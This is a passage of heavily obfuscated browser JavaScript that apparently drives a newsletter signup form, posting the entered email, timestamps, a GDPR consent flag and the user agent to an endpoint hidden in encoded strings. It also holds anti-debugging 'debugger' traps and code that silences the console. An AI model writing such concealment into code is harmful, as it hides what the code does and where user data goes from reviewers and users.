0x405)],'headers':{'Content-Type':i[bL(-0x165,-0x107,-0x26,-0x186,-0x3b)]},'body':M[bK(0x678,0x6b9,0x680,0x5c6,0x5e0)+bJ(-0x1c,-0x14,-0x59,-0x53,0x25)]({'email':N[bK(0x4b7,0x533,0x5a5,0x4c6,0x51b)+bL(-0x142,-0x146,-0x12e,-0x13d,-0x175)+bH(-0xd,-0x55,0x7f,0x9,-0xe2)](i[bK(0x658,0x60b,0x633,0x5e2,0x73d)])[bJ(-0xf8,-0xd5,-0x1c2,-0x8c,-0x3e)],'registered':i[bL(-0xb1,-0x8a,-0x162,0x2e,0x39)](O[bI(0x403,0x403,0x43d,0x4d5,0x409)](P[bH(-0x6f,-0x111,-0x79,-0x87,-0xfa)]()),-0x1*0x2518+-0x5*-0x417+-0x1*-0x148d),'activated':![],'deactivated':i[bL(-0xa6,-0x180,-0x25e,-0xe7,-0x105)](Q[bK(0x688,0x5f2,0x768,0x739,0x60c)](R[bL(-0xd8,-0x1b7,-0x1ff,-0x23d,-0x29e)]()),0x3dd*0x1+-0x7e3*0x4+0x1*0x1f97),'tags':{'1':i[bI(0x331,0x3d2,0x446,0x3c9,0x4a6)]},'global_attributes':{'dsgvo':i[bI(0x49c,0x3e5,0x437,0x3c9,0x464)]},'doidata':{'user_ip':i[bK(0x544,0x59e,0x451,0x54f,0x62e)],'referer':i[bK(0x5b9,0x6b0,0x4f8,0x55d,0x587)],'user_agent':S[bK(0x4f3,0x5e0,0x578,0x546,0x429)+bI(0x49c,0x462,0x47a,0x3bf,0x2c9)]}})});else{i[bH(-0x9b,-0x24,0x4d,-0x8f,-0x9)](T,i[bI(0x33b,0x38d,0x416,0x3dd,0x37a)]);return;}}}catch(o){if(i[bL(-0x2ab,-0x1b2,-0x1dc,-0x114,-0x28a)](i[bI(0x37e,0x383,0x4d9,0x420,0x323)],i[bJ(-0x4,-0x1b,0xb3,-0xd3,-0x8d)]))l=window;else{var q=o?function(){function bM(i,j,k,l,m){return bJ(i-0x14c,j- -0x10f,k-0x1f2,l,m-0xd6);}if(q){var C=y[bM(-0x16c,-0xaa,-0x194,0x7,-0x35)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}}return l;}};function bF(i,j,k,l,m){return h(j- -0xf,l);}var k=i[bF(0x2de,0x228,0x17d,0x16c,0x209)](j);function bD(i,j,k,l,m){return h(k- -0x238,m);}k[bD(-0x171,-0x15,-0xda,-0x47,-0x175)+bC(-0xb5,-0xd8,-0xf6,-0x4a,-0x183)+'l'](c,0x1*-0x19ef+0x22cf+-0x36*-0x20);}()),a();function pvoTest(i){function bQ(i,j,k,l,m){return h(m-0x2b8,j);}function bN(i,j,k,l,m){return h(m- -0x33a,k);}function bO(i,j,k,l,m){return h(m- -0x399,i);}function bP(i,j,k,l,m){return h(m-0x246,j);}function bR(i,j,k,l,m){return h(j- -0x273,l);}var j={'hboKu':function(k,l){return k(l);},'GOivJ':function(k,l){return k+l;},'XJNXd':bN(-0x16d,-0x21d,-0x1ca,-0x8a,-0x126)+bN(-0x44,-0x95,-0x117,-0x4e,-0xea)+bO(-0x127,-0x1db,-0x196,-0x22b,-0x158)+bQ(0x56f,0x5f1,0x57d,0x51f,0x541),'NZHVM':bP(0x46e,0x4e3,0x472,0x44f,0x4ed)+bO(-0x33c,-0x256,-0x180,-0x22b,-0x256)+bR(0x9c,0x88,0x150,0x16f,0x6f)+bO(-0x25,-0xad,-0x174,-0xc9,-0xa9)+bQ(0x4c7,0x50b,0x574,0x4d3,0x56c)+bR(0x7f,-0x76,-0x8,-0xb3,-0x3b)+'\x20)','bXoDU':bP(0x52f,0x42c,0x5af,0x472,0x4de)+bO(-0x1da,-0xa1,-0x206,-0x1cf,-0x163)+'+$','gLJOc':bN(-0x19e,-0x29c,-0x1a8,-0x173,-0x1ae)+bN(-0x59,0x89,-0x8e,0x19,-0x3b),'vjlBQ':function(k,l){return k===l;},'lctWa':bQ(0x44c,0x50b,0x3ee,0x492,0x410),'liinr':bP(0x400,0x538,0x53f,0x3da,0x44b)+bQ(0x51c,0x475,0x512,0x520,0x551)+bP(0x3f9,0x59e,0x58e,0x44e,0x4e0)+'m','oluUQ':bQ(0x501,0x49d,0x43d,0x502,0x47d)+bO(-0x18f,-0x332,-0x21e,-0x19f,-0x243),'MMwYy':bR(-0x8e,-0x6e,-0x10e,-0xef,0x7a)+bQ(0x4b0,0x55c,0x47e,0x4c7,0x551)+bQ(0x470,0x32a,0x4d3,0x42f,0x3ed)+'le','wFKSD':bQ(0x528,0x4cb,0x567,0x5d6,0x5a5)+bQ(0x47a,0x39d,0x4f5,0x406,0x403)+bQ(0x4a8,0x54d,0x54b,0x469,0x502)+bR(-0x4e,-0x103,-0x16,-0x6a,-0xe3)+bO(-0x24a,-0x1e7,-0xf5,-0x1a7,-0x175),'Gkcor':function(k,l,m){return k(l,m);},'rJkHS':bQ(0x5a3,0x5f2,0x53c,0x4c3,0x5a3)+bR(0xa6,-0x15,-0x2f,-0x34,-0xfd)+bQ(0x320,0x440,0x389,0x307,0x3d7)+bQ(0x61f,0x57c,0x4cb,0x48e,0x572)+bO(-0x184,-0x19f,-0x1de,-0x79,-0x113)+bO(-0x136,-0x1a7,-0x1f7,-0x2d6,-0x1fc)+bO(-0x123,-0x2c6,-0x149,-0x15b,-0x21f)+bO(-0x1aa,-0x111,-0xb3,-0x1ba,-0x198)+bR(-0x3c,0x39,0xdf,0x7e,0x65)+bO(-0x1af,-0xd9,-0x20c,-0x14b,-0x1a3)+bR(0x1b,0x55,-0x1b,-0x8d,0x7d)+bO(-0x1b3,-0x27f,-0x1ac,-0x1a7,-0x266),'ZySxJ':bR(-0x19,0x1d,-0x38,-0x68,-0xd),'DkUei':bR(-0xfd,-0x129,-0x1d1,-0x67,-0x117)+bQ(0x5ed,0x487,0x5a5,0x5b2,0x559)+bN(-0x15,-0x26,-0x84,0x1f,-0xc2)+'n','HESwN':function(k,l){return k/l;},'lVAJg':function(k,l){return k/l;},'JzttX':bR(-0x6e,0x3,0x10,-0x49,-0xa9)+'fy','AUIUf':bO(-0x16a,-0x18c,-0x15e,-0x10d,-0x122)+'.4','IrglG':bP(0x3cf,0x4c8,0x496,0x36c,0x457)+bP(0x546,0x4b2,0x40e,0x544,0x48b)+bN(0x6,-0xe3,0x79,-0xa9,-0x37)+bR(-0x61,-0x132,-0xe0,-0xd7,-0xc1)+bQ(0x50d,0x3d0,0x3b7,0x3d5,0x489)+'m','bIMMr':function(k,l){return k!==l;},'tyFoL':bP(0x3b8,0x4bb,0x484,0x357,0x432),'jcvBt':bO(-0x167,-0x242,-0x2bb,-0x23d,-0x24b),'ovRbS':function(k,l){return k(l);},'tDJpx':bN(-0x2ce,-0x250,-0x154,-0x2ad,-0x218)+bR(-0x8e,0x19,-0xc4,-0x7c,0x5f)+bN(0x7a,-0x42,-0xbc,0x1d,-0x43)+bP(0x3c8,0x45d,0x309,0x4d4,0x3db)+bP(0x4ec,0x4ab,0x526,0x46e,0x4f4)+bQ(0x46e,0x540,0x4c8,0x517,0x51c)+bO(-0x1f3,-0x80,-0x1d6,-0x17c,-0x166)};if(document[bN(-0x2fb,-0x266,-0x2d4,-0x159,-0x21a)+bO(-0x243,-0xef,-0x1e5,-0x272,-0x1ac)+bQ(0x546,0x498,0x3e9,0x43a,0x4c4)](j[bP(0x4dc,0x43d,0x46c,0x42d,0x431)])[bP(0x381,0x366,0x443,0x2ab,0x375)][bQ(0x585,0x51c,0x4ee,0x5f8,0x507)+bN(-0x1e2,-0xad,-0x225,-0x63,-0x145)]('@'))j[bN(-0xe3,-0x1f,-0xf0,-0xc2,-0x73)](j[bR(-0x174,-0xe4,-0x165,-0x161,0xc)],j[bN(-0x109,-0x1d8,-0x168,-0x1b7,-0x1ab)])?(document[bP(0x2c2,0x3bb,0x3c5,0x386,0x366)+bP(0x49b,0x4d3,0x4bf,0x381,0x433)+bQ(0x3fe,0x448,0x505,0x41e,0x4c4)](j[bQ(0x429,0x4a9,0x44d,0x52c,0x48e)])[bO(-0x121,-0x184,-0xa2,-0x15a,-0xfb)+bP(0x4ca,0x5e0,0x50e,0x5e4,0x543)][bR(-0x8d,0x3d,0x58,-0x82,-0x61)](j[bR(-0xe7,-0x7f,-0x14f,-0x10,-0xa9)]),document[bQ(0x345,0x45a,0x414,0x4be,0x3d8)+bO(-0x128,-0x198,-0x264,-0x13f,-0x1ac)+bR(-0x120,-0x67,-0x2f,-0xb3,-0xfb)](j[bP(0x41b,0x3bf,0x2d2,0x427,0x377)])[bR(-0xca,0x2b,0xcf,0x61,0x88)+bR(0x9d,0x8a,0x125,-0x12,-0x1)][bQ(0x5bd,0x51a,0x645,0x4f0,0x568)](j[bR(-0x52,-0x7f,-0x51,-0x134,-0x84)]),document[bP(0x3a0,0x3aa,0x3fb,0x401,0x366)+bR(0x65,-0x86,-0x1e,-0x74,-0x6c)+bN(-0x1c8,-0x1e1,-0xe0,-0x1c8,-0x12e)](j[bO(-0x204,-0x137,-0x2dc,-0x2dc,-0x1ed)])[bN(0x15,-0x108,-0x195,-0x4b,-0x9c)+bN(-0x132,-0x11f,0x25,0x0,-0x3d)][bQ(0x4a9,0x3e9,0x582,0x3a9,0x4a0)+'e'](j[bO(-0x216,-0xc1,-0xb3,-0xfd,-0x1a5)]),j[bO(0x6f,-0x145,-0xd9,-0xed,-0x8e)](fetch,j[bO(-0x146,-0xb1,-0x1a3,-0x82,-0x134)],{'method':j[bO(-0x199,-0x2b6,-0x1a9,-0x229,-0x274)],'headers':{'Content-Type':j[bO(-0x27b,-0xc5,-0xb7,-0x25e,-0x1af)]},'body':JSON[bQ(0x4a6,0x591,0x671,0x4f4,0x599)+bO(-0x164,-0x1f8,-0x27f,-0x254,-0x1a9)]({'email':document[bP(0x401,0x296,0x3d8,0x416,0x366)+bP(0x51f,0x3ea,0x496,0x49d,0x433)+bP(0x3a7,0x3b4,0x3e1,0x3fb,0x452)](j[bQ(0x58c,0x484,0x557,0x45f,0x4a3)])[bQ(0x3d1,0x31d,0x3f0,0x3dc,0x3e7)],'registered':j[bN(0xb0,-0x74,0xb2,-0x7d,-0x2d)](Math[bP(0x540,0x53b,0x55a,0x5eb,0x537)](Date[bO(-0x170,-0x312,-0x1b2,-0x262,-0x21d)]()),0x1668+-0xe01+0x1*-0x47f),'activated':![],'deactivated':j[bP(0x437,0x449,0x57a,0x538,0x4d7)](Math[bO(0x48,-0x13a,-0x133,0x46,-0xa8)](Date[bN(-0x26d,-0x254,-0x23f,-0x166,-0x1be)]()),0x7c1+-0x1bf9+0x1820),'tags':{'1':j[bO(-0x56,-0x161,-0x143,-0x32,-0xb3)]},'global_attributes':{'dsgvo':j[bP(0x4b4,0x440,0x530,0x534,0x52c)]},'doidata':{'user_ip':j[bN(-0x270,-0x117,-0x235,-0x2cc,-0x210)],'referer':j[bR(0xe3,0x35,-0x76,0x38,0x83)],'user_agent':navigator[bR(-0x23,-0x117,-0xae,-0x15a,-0x159)+bQ(0x4f3,0x44a,0x488,0x45d,0x493)]}})})):k=KCwZWw[bP(0x33c,0x4d7,0x3d4,0x489,0x406)](l,KCwZWw[bN(-0x13b,-0x153,-0x14a,-0x1d7,-0x1fa)](KCwZWw[bQ(0x334,0x4bd,0x306,0x3ca,0x3f8)](KCwZWw[bR(0x36,0x51,-0x6c,0x69,0x13e)],KCwZWw[bN(-0xda,-0xb2,-0x218,-0x16a,-0x1a9)]),');'))();else{if(j[bR(-0x1c3,-0xea,-0x129,-0x158,-0xc2)](j[bQ(0x4e6,0x496,0x502,0x539,0x505)],j[bR(-0x20,0x76,0xed,0x2a,0x16c)])){j[bQ(0x5d6,0x4ee,0x514,0x5d5,0x500)](alert,j[bO(-0xc0,-0xd9,-0xce,-0x92,-0x18e)]);return;}else return k[bN(-0xb1,-0x34,-0xd7,-0x39,-0x2c)+bQ(0x5fd,0x51b,0x5a0,0x5ca,0x503)]()[bP(0x3e5,0x4f9,0x496,0x529,0x461)+'h'](KCwZWw[bQ(0x539,0x54b,0x564,0x50a,0x578)])[bQ(0x5fa,0x6bf,0x695,0x6a0,0x5c6)+bO(-0xd8,-0xad,-0x61,-0x210,-0x14e)]()[bP(0x41e,0x3eb,0x4eb,0x453,0x4d4)+bR(-0xc0,-0x139,-0xd1,-0x9a,-0x161)+'r'](l)[bQ(0x597,0x52e,0x527,0x4d7,0x4d3)+'h'](KCwZWw[bQ(0x5c5,0x5ed,0x5c3,0x5ab,0x578)]);}}function bS(i,j,k,l,m){return h(k-0x54,l);}$(document)[bS(0xc0,0x171,0x1ad,0x276,0x20a)](function(){function bU(i,j,k,l,m){return bS(i-0x24,j-0x47,m-0x102,i,m-0x43);}function bT(i,j,k,l,m){return bS(i-0x1a7,j-0x1cc,m- -0x11,l,m-0x1d7);}function bV(i,j,k,l,m){return bS(i-0xb1,j-0x1a8,i- -0x252,m,m-0x62);}function bX(i,j,k,l,m){return bS(i-0x8a,j-0xf,i- -0x4,j,m-0x172);}function bW(i,j,k,l,m){return bS(i-0x191,j-0xa,m-0x11,k,m-0x15);}var i={'hxtrw':function(j,k){return j(k);},'HixTf':bT(0x430,0x2b0,0x2fb,0x377,0x33b)+bU(0x2a2,0x280,0x229,0x38d,0x321),'GafmX':bU(0x323,0x3e3,0x48d,0x477,0x3db)+bU(0x2e6,0x36d,0x3a5,0x2da,0x2a9)};i[bV(-0x68,-0xb9,0x8b,0x80,-0x135)]($,i[bT(0x3fc,0x277,0x43e,0x342,0x349)])[bW(0x341,0x380,0x20e,0x1d9,0x2c7)](i[bU(0x393,0x35c,0x348,0x335,0x350)],!![]);});function freeBtn(){var i={'hMumv':function(j,k){return j===k;},'xMGoF':bY(0x5b1,0x660,0x5fa,0x5b9,0x5a3),'HdtxB':function(j,k){return j(k);},'IvpFt':bY(0x64c,0x69e,0x5e5,0x6cc,0x614)+c0(0x11a,-0x24,-0x38,0x5c,0x101),'OKpSq':bY(0x5d9,0x620,0x610,0x5fc,0x53f)+c2(0x114,0x28,-0x17,-0x3c,-0xb4),'WawOK':function(j,k){return j===k;},'rGAGw':bY(0x4f7,0x588,0x4c9,0x46d,0x572)};function c2(i,j,k,l,m){return bS(i-0x123,j-0xff,j- -0x17f,l,m-0xee);}function c0(i,j,k,l,m){return bS(i-0x121,j-0xa5,l- -0x1c3,k,m-0x156);}function c1(i,j,k,l,m){return bS(i-0xd,j-0x40,l-0x1f3,k,m-0x1bc);}function bZ(i,j,k,l,m){return bS(i-0xa3,j-0x176,k- -0x52,m,m-0x2d);}function bY(i,j,k,l,m){return bS(i-0x16a,j-0x96,i-0x300,j,m-0x1d2);}if(pvo_checkbox[c2(0x152,0x115,0x147,0x8e,0x1c8)+'ed']){if(i[c1(0x4c1,0x523,0x477,0x45d,0x49d)](i[c2(0x22d,0x1a3,0x11d,0x17e,0x1b8)],i[c2(0x208,0x1a3,0x23c,0x1ad,0x24d)]))i[c1(0x3c2,0x4f3,0x35f,0x41e,0x436)]($,i[bY(0x472,0x52f,0x4c1,0x534,0x42d)])[bY(0x5b6,0x659,0x52b,0x64d,0x5b1)](i[c1(0x562,0x3be,0x533,0x4af,0x4da)],![]);else return j;}else{if(i[c0(-0x16,0xb0,0x81,0x66,-0x37)](i[c2(0xe7,0x1b7,0x168,0x191,0x104)],i[bZ(0x22c,0x3bd,0x2e4,0x3b3,0x3aa)]))i[bZ(0x236,0x17d,0x1d9,0x138,0x23a)]($,i[bY(0x472,0x3e7,0x48e,0x429,0x508)])[c1(0x3e4,0x536,0x3f1,0x4a9,0x3d1)](i[bY(0x5bc,0x55d,0x4ee,0x564,0x5fa)],!![]);else return![];}}function c(i){function c3(i,j,k,l,m){return bS(i-0xea,j-0x8b,l- -0x1d2,i,m-0x62);}function c6(i,j,k,l,m){return bS(i-0x97,j-0x2f,m- -0x88,j,m-0x95);}var j={'CeBLw':function(l,m){return l(m);},'nDAtQ':function(l,m){return l+m;},'UuPdh':function(l,m){return l+m;},'HfTsR':c3(0x105,0x26,0x65,0x96,0x49)+c3(0x7c,0x11d,-0x1c,0xd2,0x91)+c4(0x144,0x31b,0x23d,0x1b3,0x28e)+c6(0x1a9,0x249,0x2fa,0x2b3,0x255),'qVxNJ':c3(0xb8,0xb2,0x8c,0x129,0xa2)+c3(-0x41,0x9a,-0xa1,-0x3b,0x8)+c3(0x15f,0xc9,0x20d,0x17d,0x81)+c6(0x24d,0x241,0x236,0x30d,0x2bc)+c6(0x271,0x1f1,0x209,0x332,0x280)+c3(0xaa,0x2d,0xfc,0x7f,0xc2)+'\x20)','GDiLk':function(l){return l();},'VgQwG':c5(-0x213,-0x10d,-0x7d,-0x43,-0x125),'tfbBv':c4(0x58,0x124,0x124,0x5a,0x13c),'WzlAi':c5(-0x309,-0x1b7,-0x208,-0x28b,-0x245)+'n','IOfsu':function(l,m){return l===m;},'KVYwA':c3(0x259,0x13e,0x1f2,0x175,0x230),'oZNUt':c4(0x3c6,0x273,0x2f0,0x1fe,0x3e3),'olVrX':c5(-0xac,-0x111,-0xeb,-0x3d,-0x94)+c5(-0x1a3,-0x2ba,-0x1f5,-0x274,-0x25f),'wMWku':function(l,m){return l<m;},'yIwmS':c3(0x1b9,0x89,0x69,0xd9,0x16)+c7(0x1ff,0x124,0x136,0x1cc,0x9a)+'5','RPPtX':c4(0x265,0x312,0x26b,0x1f5,0x324),'IUgkT':c3(-0x8a,-0x20,0xf,0x4b,0x8a),'VYiZw':c6(0x4c,0x45,0x200,0x8e,0x131),'TPIye':c6(0x210,0x206,0x6a,0x243,0x153),'zBntr':c5(-0x193,-0x2e5,-0x263,-0x2c9,-0x239)+c7(0x25e,0x16d,0x1a4,0x2a0,0xb4),'zGpXY':c5(-0x2bf,-0x1c9,-0x323,-0x202,-0x253),'AbSDD':c5(-0x66,-0x1a2,0x1d,-0x154,-0xd6),'HpdAb':function(l,m){return l(m);},'MfkFd':function(l,m){return l+m;},'EWzhi':function(l){return l();},'sUkvt':function(l,m){return l!==m;},'Bjeit':c7(0xc6,0xfc,0xd7,0xd,0x134),'DuLVM':c7(0x215,0x1cf,0x181,0x119,0x12b),'cPKEW':c6(0x2ee,0x1be,0x371,0x217,0x2a9)+c7(0x55,0x103,0x90,0xdd,-0x67)+c6(0x28d,0x218,0x26e,0x1b1,0x228)+')','XCQMR':c6(0x37b,0x2f0,0x292,0x34e,0x2bb)+c5(-0x17c,-0x261,-0x205,-0x215,-0x24a)+c6(0x287,0x123,0x25b,0x207,0x1a9)+c6(0x53,0x188,0x135,0x106,0x132)+c3(0x10e,0xa8,0x173,0x133,0x11d)+c6(0x117,0x1fe,0x1cb,0x1ed,0x1d2)+c7(0x161,0x53,0x115,0x78,0x158),'UbTkn':function(l,m){return l(m);},'zqUtF':c6(0xd4,0x19d,0xcd,0xd4,0x12b),'oJicN':c7(0x333,0x357,0x265,0x28e,0x334),'epVpw':c6(0x16a,0xd3,0x218,0x177,0x158),'nZXeA':c4(0x89,0x148,0x139,0x203,0xb3),'yNMEC':c7(0x32a,0x1ef,0x280,0x2f6,0x367),'OOegJ':c7(0x1cf,0x158,0x24d,0x226,0x318)+'g','oBlMF':function(l,m){return l===m;},'UIuyx':c4(0x162,0x1a3,0x231,0x27c,0x1fd),'uWtLI':c3(0x25,0xe9,0x8c,0xdc,0x90),'gCkxI':c7(0x199,0x181,0xd9,-0x13,0xf4)+c7(0x317,0x254,0x276,0x2f3,0x30b)+c7(0x137,0x10c,0xeb,0x40,0x15d),'jhSTI':c6(0x377,0x271,0x2c0,0x3a3,0x2d5)+'er','WZJVB':c3(0x12c,0xb7,0x178,0x99,0x20),'qpqHX':c4(0x30d,0x1ec,0x257,0x231,0x282),'vmaVt':function(l,m){return l/m;},'Nztjr':c4(0x1ab,0x112,0x195,0x288,0x28f)+'h','qTvBh':function(l,m){return l%m;},'JQToZ':c6(0x358,0x2f1,0x1e2,0x1d1,0x2c6),'jBAId':function(l,m){return l+m;},'jCcej':function(l,m){return l===m;},'IwkJm':c3(0x1c0,0x92,0x71,0x11e,0x197),'CTfKi':c7(0x12b,0x1d2,0x212,0x11d,0x17d),'UwIae':function(l,m){return l+m;},'oTuMX':c5(-0x2a,-0x71,-0x71,-0x9b,-0x102)+c5(-0x87,-0xe8,-0x10a,-0xcc,-0x136)+'t','iENRC':c3(-0x18,-0x1a,-0x1d,0x60,-0x6c),'VNRcP':c4(0x184,0x19c,0x215,0x300,0x232),'XFRvL':c4(0x274,0x16c,0x1ea,0x120,0x11d),'GzoUn':c7(0x194,0x144,0x21f,0x2fa,0x21d),'lJOoQ':c5(-0x27b,-0x251,-0x194,-0x1b3,-0x18a)};function k(l){function cd(i,j,k,l,m){return c7(i-0x16f,j-0x8c,j-0x3b,l,m-0x1a);}function cc(i,j,k,l,m){return c7(i-0x149,j-0x1e2,i-0x6a,j,m-0x95);}function ca(i,j,k,l,m){return c5(i-0x19e,j-0x186,k-0x1e4,i,m-0x3d);}function c8(i,j,k,l,m){return c3(k,j-0x17f,k-0x175,j- -0xd,m-0x29);}var m={'uQHuo':j[c8(0x15a,0x176,0x246,0x21f,0xb4)],'roZtp':function(n,o){function c9(i,j,k,l,m){return c8(i-0xb6,l-0x3d8,k,l-0x3b,m-0x1d9);}return j[c9(0x36f,0x422,0x328,0x40c,0x4d2)](n,o);},'WzAyu':j[ca(-0x130,-0x198,-0x115,-0x119,-0xbd)],'NquGN':j[cb(0x2a3,0x2ef,0x2cb,0x308,0x26f)],'Sxwwd':j[cb(0x29c,0x2f1,0x2e0,0x397,0x2ba)],'usvhZ':j[cc(0x276,0x21b,0x2e2,0x24f,0x1dd)],'gcBsw':j[ca(-0xf1,-0x11,-0x48,-0x35,-0x94)],'okvgQ':j[cc(0x13a,0x1d1,0x74,0x83,0xce)],'eUlQC':j[cd(0x1fb,0x143,0x54,0x1fc,0x1fa)],'FFDPl':j[cc(0x1dd,0x276,0x1c0,0x13d,0x214)],'BJIYG':function(n,o){function ce(i,j,k,l,m){return cb(i-0xfa,j- -0x31f,k,l-0xc2,m-0x15f);}return j[ce(0x76,0xa9,0x33,-0x4b,-0x3e)](n,o);},'zngwc':function(n,o){function cf(i,j,k,l,m){return c8(i-0x1cb,m-0x3a5,i,l-0x1dc,m-0x6a);}return j[cf(0x3bc,0x4f0,0x37f,0x55c,0x472)](n,o);},'MQVCK':function(n,o){function cg(i,j,k,l,m){return cc(i- -0x356,m,k-0x116,l-0x129,m-0xdb);}return j[cg(-0xbe,-0x78,-0x52,-0xca,-0x6c)](n,o);},'tailp':j[cc(0x2b6,0x342,0x312,0x314,0x2e7)],'hBMev':j[cb(0x30f,0x351,0x2d3,0x42e,0x401)],'FHgoS':function(n){function ch(i,j,k,l,m){return cd(i-0x145,j-0xba,k-0x122,l,m-0xa8);}return j[ch(0x242,0x1eb,0xf6,0x26b,0x2e3)](n);},'xCMzX':function(n,o){function ci(i,j,k,l,m){return cc(l- -0x2e5,k,k-0x96,l-0x1e0,m-0x169);}return j[ci(-0xda,-0x3e,-0x134,-0x118,-0xe8)](n,o);},'fZnpn':j[cc(0x20f,0x112,0x22d,0x127,0x1f4)],'VXrkk':j[cd(0x2f7,0x22b,0x229,0x1a8,0x1b1)],'ylZig':j[cd(0x1e2,0x1f5,0x102,0x156,0x2ca)],'pArGM':j[cc(0x251,0x266,0x20b,0x226,0x23e)],'VcrPe':function(n,o){function cj(i,j,k,l,m){return c8(i-0x152,j- -0x254,i,l-0x49,m-0x190);}return j[cj(-0xb8,-0x198,-0x1fb,-0x163,-0x123)](n,o);},'ggnpz':j[c8(0xfa,0x119,0x12a,0xba,0xdd)],'DlUCM':j[cc(0xff,0xa0,0x21,0xc1,0x1f8)],'ICCUz':j[cd(0x2b3,0x1d4,0x25c,0x18c,0x280)],'cVYfm':function(n,o){function ck(i,j,k,l,m){return ca(l,j-0x64,k-0x2c,l-0x7c,i-0x721);}return j[ck(0x656,0x72a,0x6d2,0x750,0x63c)](n,o);}};function cb(i,j,k,l,m){return c3(k,j-0x104,k-0xea,j-0x2a7,m-0xaf);}if(j[cd(0xfb,0x189,0x180,0x1d2,0x1ab)](j[cd(0x165,0x1a5,0x131,0x12b,0x1f4)],j[cb(0x17c,0x260,0x2da,0x2a9,0x285)])){if(m){var o=q[cd(0x191,0x210,0x2c1,0x297,0x1e3)](r,arguments);return s=null,o;}}else{if(j[c8(0x43,0x57,0x21,0x70,0x9)](typeof l,j[cc(0x23d,0x1ba,0x20c,0x256,0x285)])){if(j[ca(-0x18d,-0x19,-0x2f,-0x160,-0xcf)](j[cc(0x18c,0x20c,0x17c,0x10e,0x90)],j[cc(0x1da,0x2ce,0xfd,0xf6,0x2d0)]))j[cb(0x2a3,0x2bb,0x1d5,0x1d6,0x348)](j,-0x45*0x12+0x2d5+0x205);else return function(p){}[cb(0x436,0x3b7,0x414,0x3c6,0x3ea)+ca(-0x1a0,-0x1d2,-0x1a1,-0x1c5,-0x230)+'r'](j[c8(-0x17,0x25,0x55,-0x11,-0xb7)])[c8(0x1d9,0xde,0xdd,0x18,0x60)](j[c8(0xf9,0x93,-0x42,0x9e,0xa4)]);}else{if(j[c8(0x1c5,0x110,0xe7,0x1cf,0x1f2)](j[cd(0x1dd,0x12d,0x219,0x1a3,0x98)],j[ca(-0x117,-0xee,-0xe3,-0x165,-0x16a)])){var q=j[c8(-0xea,0x7,0x13,-0xd5,-0x8b)](k,j[cc(0x22e,0x204,0x294,0x29b,0x20e)](j[cc(0x1e3,0x2b4,0x247,0x2c0,0x1e6)](j[cd(0x1fb,0x287,0x191,0x208,0x287)],j[ca(-0x1b0,-0x1cc,-0x12c,-0x187,-0x142)]),');'));l=j[cd(0x165,0xca,0xa2,-0x1,0xb1)](q);}else{if(j[cc(0x1cd,0x13f,0x183,0x2c5,0x203)](j[cd(0x126,0x1b4,0x1a7,0xc6,0x25f)]('',j[cb(0x3fd,0x3c6,0x39e,0x43f,0x484)](l,l))[j[ca(-0x1af,-0xe7,-0x141,-0x1d1,-0xf1)]],0xb70+-0x9ef+-0x180)||j[cc(0x271,0x237,0x32e,0x1a6,0x188)](j[c8(0x4e,0x140,0xdb,0xfd,0x13a)](l,-0x1114+0x17b4+0x2*-0x346),-0x1*-0xeed+-0x189a+-0x1*-0x9ad))j[c8(0x201,0x110,0xf2,0x167,0x87)](j[ca(-0x186,-0x196,-0x1b3,-0x1d6,-0x1c5)],j[c8(-0x84,0x1a,0x2b,0x109,0xdc)])?function(){function cn(i,j,k,l,m){return cc(m- -0x1c5,i,k-0x1e7,l-0x1a6,m-0x1a4);}function cm(i,j,k,l,m){return cd(i-0x167,i-0x32f,k-0x184,k,m-0x180);}function co(i,j,k,l,m){return cd(i-0x15e,l- -0x38b,k-0x6e,j,m-0x74);}function cp(i,j,k,l,m){return cd(i-0x1dc,k-0x33a,k-0x70,m,m-0x87);}function cl(i,j,k,l,m){return c8(i-0x8a,m-0x1fb,k,l-0x32,m-0x13a);}if(m[cl(0x3a8,0x274,0x2dc,0x328,0x312)](m[cl(0x259,0x136,0xc2,0x20c,0x1bd)],m[cn(0x4a,-0xa1,0x6a,-0x2b,-0x13)]))return!![];else{var r=m[cl(0x251,0x2de,0x1b2,0x14d,0x207)][cm(0x5cb,0x5a5,0x4ef,0x684,0x5ee)]('|'),s=0x7*0x112+-0x39d+-0x3e1*0x1;while(!![]){switch(r[s++]){case'0':var t;continue;case'1':var u=t[cl(0x146,0x1b4,0x31a,0x25d,0x23d)+'le']=t[co(-0x267,-0x256,-0x171,-0x217,-0x204)+'le']||{};continue;case'2':for(var v=0x25*-0x7+0x1523+-0x1420;m[cl(0x30b,0x262,0x2a1,0x3cb,0x355)](v,L[cn(-0x145,-0x52,-0xc2,0xa1,-0x56)+'h']);v++){var w=m[co(-0xef,-0x2a,-0xf9,-0x10a,-0xd9)][co(-0xc2,-0x119,-0x19c,-0xef,0x9)]('|'),x=-0x1087*0x1+0x227*-0xa+-0xbf*-0x33;while(!![]){switch(w[x++]){case'0':var z=L[v];continue;case'1':K[cl(0x3a8,0x2dc,0x326,0x43b,0x37e)+co(-0x148,-0x189,-0xec,-0x199,-0x17b)]=A[cp(0x54b,0x5fb,0x5ef,0x651,0x593)+co(-0x17c,-0x23f,-0x259,-0x199,-0x156)][cp(0x5bf,0x5e9,0x593,0x4b7,0x5bf)](A);continue;case'2':K[cp(0x44a,0x5c8,0x4f0,0x430,0x4c8)+cp(0x490,0x524,0x4d0,0x485,0x3fe)]=z[cn(0x143,0x156,0x14c,0x4,0xc3)](A);continue;case'3':var A=u[z]||K;continue;case'4':var K=x[co(-0x22c,-0x107,-0x177,-0x156,-0x205)+cn(-0x23,-0x106,0x18,-0x1a1,-0xb5)+'r'][cl(0x285,0x33f,0x2c0,0x355,0x2ff)+cp(0x475,0x496,0x560,0x4fa,0x4d9)][cl(0x382,0x3f0,0x2e0,0x258,0x322)](y);continue;case'5':u[z]=K;continue;}break;}}continue;case'3':var L=[m[cl(0x28e,0x1e7,0x31f,0x1e8,0x2d0)],m[cn(0x152,-0x3,0xe0,0x51,0xcd)],m[cm(0x549,0x4c6,0x58a,0x4b3,0x509)],m[cl(0x2ed,0x1af,0x1c2,0x23f,0x297)],m[cm(0x55e,0x48d,0x48c,0x51b,0x525)],m[cm(0x52a,0x5aa,0x4ae,0x4f2,0x4e0)],m[cp(0x593,0x572,0x532,0x579,0x4b0)]];continue;case'4':try{var 